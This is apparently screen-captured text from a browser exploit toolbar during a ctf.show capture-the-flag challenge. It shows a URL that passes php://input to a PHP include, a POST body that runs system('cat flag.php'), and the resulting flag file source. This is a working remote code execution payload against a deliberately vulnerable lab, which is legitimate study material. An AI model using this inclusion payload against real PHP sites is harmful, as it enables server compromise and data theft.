 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML
Load URL
view-source:https://53d3b724-5752-4b43-a575-8ec58694ee9e.challenge.ctf.show/?c=include
$_GET[a]?>&a=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to re
Post data
<?php system("cat flag.php");?>
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 00:49:19
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 00:49:26
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14 $flag="ctfshow{ff8e1528-2bc1-4b50-ba70-397a04507203}";
15